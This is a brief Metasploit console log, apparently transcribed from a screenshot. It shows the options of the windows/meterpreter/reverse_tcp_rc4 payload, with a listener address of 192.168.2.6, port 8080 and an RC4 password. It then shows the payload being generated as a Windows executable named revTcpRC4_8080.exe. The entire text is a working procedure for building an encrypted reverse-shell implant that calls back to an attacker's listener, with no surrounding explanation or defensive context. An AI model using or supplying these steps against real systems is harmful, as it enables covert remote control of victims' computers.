 msf payload(windows/meterpreter/reverse_tcp_rc4) > show options
Module options (payload/windows/meterpreter/reverse_tcp_rc4):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.6 yes The listen address
LPORT 8080 yes The listen port
RC4PASSWORD BabaBabaBlackSheep yes Password to derive RC4 key from
msf payload(windows/meterpreter/reverse_tcp_rc4) > generate -t exe -f revTcpRC4_8080.exe
[*] Writing 73802 bytes to revTcpRC4_8080.exe...
msf payload(windows/meterpreter/reverse_tcp_rc4) > ls revTcpRC4_8080.exe
[*] exec: ls revTcpRC4_8080.exe
revTcpRC4_8080.exe
msf payload(windows/meterpreter/reverse_tcp_rc4) >